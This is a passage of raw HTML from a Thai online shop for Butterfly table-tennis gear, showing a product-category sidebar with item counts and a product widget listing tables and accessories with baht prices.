<li class="cat-item cat-item-90 current-cat"><a href="https://sportexpertthailand.com/product-category/butterfly/blades/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b9%8d%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%a3%e0%b8%b9%e0%b8%9b/">ไม้สําเร็จรูป</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-102"><a href="https://sportexpertthailand.com/product-category/butterfly/blades/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%ad%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b9%86/">ไม้อื่นๆ</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-99"><a href="https://sportexpertthailand.com/product-category/butterfly/blades/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b9%88%e0%b8%b2-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%b2%e0%b8%81%e0%b8%a5/">ไม้เปล่า (ด้ามจับสากล)</a> <span class="count">(37)</span></li>
<li class="cat-item cat-item-100"><a href="https://sportexpertthailand.com/product-category/butterfly/blades/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b9%88%e0%b8%b2-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%88%e0%b8%b5%e0%b8%99/">ไม้เปล่า (ด้ามจับแบบจีน)</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-101"><a href="https://sportexpertthailand.com/product-category/butterfly/blades/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b9%88%e0%b8%b2-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b/">ไม้เปล่า (ด้ามจับแบบญี่ปุ่น)</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-83 cat-parent"><a href="https://sportexpertthailand.com/product-category/butterfly/rubber/">ยางปิงปอง</a> <span class="count">(50)</span>	<ul class='children'>
<li class="cat-item cat-item-120"><a href="https://sportexpertthailand.com/product-category/butterfly/rubber/%e0%b8%95%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b9%e0%b8%a5-bryce/">ตระกูล Bryce</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-119"><a href="https://sportexpertthailand.com/product-category/butterfly/rubber/%e0%b8%95%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b9%e0%b8%a5-tenergy/">ตระกูล Tenergy</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-118"><a href="https://sportexpertthailand.com/product-category/butterfly/rubber/%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-high-tension/">นวัตกรรม High Tension</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-121"><a href="https://sportexpertthailand.com/product-category/butterfly/rubber/%e0%b8%a2%e0%b8%b2%e0%b8%87-anti/">ยาง Anti</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-117"><a href="https://sportexpertthailand.com/product-category/butterfly/rubber/%e0%b8%a2%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a1%e0%b9%87%e0%b8%94/">ยางเม็ด</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-116"><a href="https://sportexpertthailand.com/product-category/butterfly/rubber/%e0%b8%a2%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%9a/">ยางเรียบ</a> <span class="count">(33)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-59 cat-parent"><a href="https://sportexpertthailand.com/product-category/butterfly/ball/">ลูกปิงปอง</a> <span class="count">(4)</span>	<ul class='children'>
<li class="cat-item cat-item-105"><a href="https://sportexpertthailand.com/product-category/butterfly/ball/%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9b%e0%b8%b4%e0%b8%87%e0%b8%9b%e0%b8%ad%e0%b8%87-ball/">ลูกปิงปอง</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-104"><a href="https://sportexpertthailand.com/product-category/butterfly/ball/%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9b%e0%b8%b4%e0%b8%87%e0%b8%9b%e0%b8%ad%e0%b8%87/">อุปกรณ์เกี่ยวกับปิงปอง</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-88"><a href="https://sportexpertthailand.com/product-category/butterfly/pingpong-accessories/">อุปกรณ์บํารุงรักษา</a> <span class="count">(25)</span></li>
<li class="cat-item cat-item-87 cat-parent"><a href="https://sportexpertthailand.com/product-category/butterfly/table/">โต๊ะและอุปกรณ์สนาม</a> <span class="count">(23)</span>	<ul class='children'>
<li class="cat-item cat-item-115"><a href="https://sportexpertthailand.com/product-category/butterfly/table/%e0%b8%9b%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b8%b1%e0%b8%9a%e0%b8%84%e0%b8%b0%e0%b9%81%e0%b8%99%e0%b8%99/">ป้ายนับคะแนน</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-114"><a href="https://sportexpertthailand.com/product-category/butterfly/table/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%86/">อุปกรณ์ต่างๆ</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-111"><a href="https://sportexpertthailand.com/product-category/butterfly/table/%e0%b9%80%e0%b8%99%e0%b9%87%e0%b8%97/">เน็ท</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-110"><a href="https://sportexpertthailand.com/product-category/butterfly/table/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%9b%e0%b8%b4%e0%b8%87%e0%b8%9b%e0%b8%ad%e0%b8%87/">โต๊ะปิงปอง</a> <span class="count">(9)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-66 cat-parent"><a href="https://sportexpertthailand.com/product-category/butterfly/shoes/">รองเท้า</a> <span class="count">(7)</span>	<ul class='children'>
<li class="cat-item cat-item-106"><a href="https://sportexpertthailand.com/product-category/butterfly/shoes/%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b9%89%e0%b8%b2/">รองเท้าบัตเตอร์ฟาย</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-107"><a href="https://sportexpertthailand.com/product-category/butterfly/shoes/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%aa%e0%b9%8d%e0%b8%b2%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b9%89%e0%b8%b2/">อุปกรณ์สําหรับรองเท้า</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-52 cat-parent"><a href="https://sportexpertthailand.com/product-category/butterfly/bag/">กระเป๋า</a> <span class="count">(9)</span>	<ul class='children'>
<li class="cat-item cat-item-109"><a href="https://sportexpertthailand.com/product-category/butterfly/bag/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b9%8b%e0%b8%b2%e0%b8%aa%e0%b9%8d%e0%b8%b2%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b9%83%e0%b8%aa%e0%b9%88%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9b%e0%b8%b4/">กระเป๋าสําหรับใส่ไม้ปิงปอง</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-108"><a href="https://sportexpertthailand.com/product-category/butterfly/bag/%e0%b9%80%e0%b8%84%e0%b8%aa%e0%b8%aa%e0%b9%8d%e0%b8%b2%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b9%83%e0%b8%aa%e0%b9%88%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9b%e0%b8%b4%e0%b8%87%e0%b8%9b%e0%b8%ad%e0%b8%87/">เคสสําหรับใส่ไม้ปิงปอง</a> <span class="count">(4)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-57 cat-parent"><a href="https://sportexpertthailand.com/product-category/butterfly/t-shirts/">เสื้อผ้า</a> <span class="count">(12)</span>	<ul class='children'>
<li class="cat-item cat-item-97"><a href="https://sportexpertthailand.com/product-category/butterfly/t-shirts/%e0%b8%9c%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7/">ผ้าเช็ดตัว</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-91"><a href="https://sportexpertthailand.com/product-category/butterfly/t-shirts/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b1%e0%b8%9a/">เครื่องประดับ</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-55"><a href="https://sportexpertthailand.com/product-category/butterfly/t-shirts/shorts/">กางเกง</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-85"><a href="https://sportexpertthailand.com/product-category/butterfly/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%88%e0%b9%8d%e0%b8%b2%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%99/">อัพเดตสินค้าใหม่</a> <span class="count">(33)</span></li>
<li class="cat-item cat-item-86"><a href="https://sportexpertthailand.com/product-category/butterfly/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%94%e0%b8%b5/">สินค้าขายดี</a> <span class="count">(7)</span></li>
</ul>
</li>
<li class="cat-item cat-item-126"><a href="https://sportexpertthailand.com/product-category/dhs/">DHS</a> <span class="count">(1)</span></li>
</ul></aside><aside id="woocommerce_widget_cart-8" class="widget woocommerce widget_shopping_cart"><span class="widget-title shop-sidebar">ตะกร้าสินค้า</span><div class="is-divider small"></div><div class="widget_shopping_cart_content"></div></aside><aside id="woocommerce_products-7" class="widget woocommerce widget_products"><span class="widget-title shop-sidebar">Products</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://sportexpertthailand.com/product/space-saver-22-table-blue-ittf-approved/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-1600x1600.jpg.webp 1600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-1536x1536.jpg.webp 1536w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-scaled.jpg.webp 2048w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-600x600.jpg.webp 600w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-1600x1600.jpg 1600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-1536x1536.jpg 1536w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-scaled.jpg 2048w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">SPACE SAVER 22 TABLE – BLUE (ITTF APPROVED)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">30,900&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%9b%e0%b8%b4%e0%b8%87%e0%b8%9b%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99-octet-25-table-blue-ittf-approved-%e0%b8%a2%e0%b8%b5%e0%b9%88/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">โต๊ะปิงปองรุ่น OCTET 25 TABLE – BLUE (ITTF APPROVED) ยี่ห้อ BUTTERFLY</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">46,900&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/strong-protector-ii/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">STRONG PROTECTOR II</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">220&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/safety-pin/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">SAFETY PIN</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">200&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/rb-protector-iii/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">RB PROTECTOR III</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">100&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/ht-protector/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77330-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77330-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77330-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77330.jpg.webp 600w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/77330-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77330-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77330-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77330-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77330.jpg 600w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">HT PROTECTOR</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">100&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/edge-protector-ii/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77030_01-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77030_01-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77030_01-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77030_01-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77030_01-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77030_01-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77030_01.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/77030_01-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77030_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77030_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77030_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77030_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77030_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77030_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77030_01.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">EDGE PROTECTOR II</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">100&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/bty-adsorptive-film-iii/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77190_02-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77190_02-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77190_02-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77190_02-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77190_02-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77190_02-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77190_02.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
